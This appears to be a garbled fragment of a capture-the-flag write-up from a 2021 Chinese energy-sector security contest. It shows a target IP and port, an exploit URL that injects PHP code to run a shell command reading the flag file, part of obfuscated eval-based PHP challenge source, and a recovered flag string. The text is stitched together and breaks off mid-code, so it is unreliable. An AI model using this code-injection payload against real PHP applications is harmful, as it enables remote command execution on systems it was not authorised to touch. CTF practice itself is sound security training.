 2021年中国能源网络安全大赛 106.14.120.231:27260/ 106.14.120.231:27260/ PHP 在线工具 | 菜鸟工具
106.14.120.231:27260/?whoami[admin]=d41d8cd98f00b204e9800998ecf8427e&code=1${${print(`cat /?lag`.
<?php
highlight_file(__FILE__);
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B
%6637%6A");$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0{33}.$O00OO0{30};$O0OO00=$O00OO0{33}.$O00OO0{10}.$O00OO0{24}.$O00OO0{10}.$O00OO0{24};
.$O00OO0{1}.$O00OO0{24};$OO0000=$O00OO0{7}.$O00OO0{13};$O00O0O.=$O00OO0{22}.$O00OO0{36}
.$O00OO0{29}.$O00OO0{26}.$O00OO0{30}.$O00OO0{32}.$O00OO0{35}.$O00OO0{26}.$O00OO0{30};
eval($O00O0O("
flag{z9coKBh71VkPCFv8r2DOYS3wytb6xIN5} ./hh.php